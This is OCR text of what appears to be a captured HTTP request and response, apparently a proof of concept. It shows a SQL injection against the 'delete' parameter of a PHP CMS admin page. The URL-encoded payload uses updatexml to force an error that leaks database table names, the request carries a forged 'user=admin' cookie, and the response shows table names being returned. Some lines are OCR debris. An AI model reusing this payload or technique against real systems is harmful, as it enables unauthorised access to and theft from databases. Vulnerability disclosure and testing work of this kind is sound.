 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /admin/index.php ?r=columnlist &delete=
'%20%61%6e%64%20%75%70%64%61%74%65%78%6d%6c%28%31%2c%63%6f%6
e%63%61%74%28%30%78%37%65%2c%6d%69%64%28%28%73%65%6c%65%63%7
4%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%74%61%62%6c%65%5
f%6e%61%6d%65%29%20%66%72%6f%6d%20%69%6e%66%6f%72%6d%61%74%6
9%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%77%68%6
5%72%65%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3d%27%69%6b%7
5%6e%63%6d%73%27%29%2c%31%2c%32%30%29%29%2c%27%31%27%29%2d%2
d%20%2d HTTP/1.1
2 Host: 192.168.20.48:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=admin
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 name='
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 06:40:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 61
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 SQL□□□□□XPATH syntax error: '~adword,content,downl'
In
Re
Re
Re
Re
Re
Re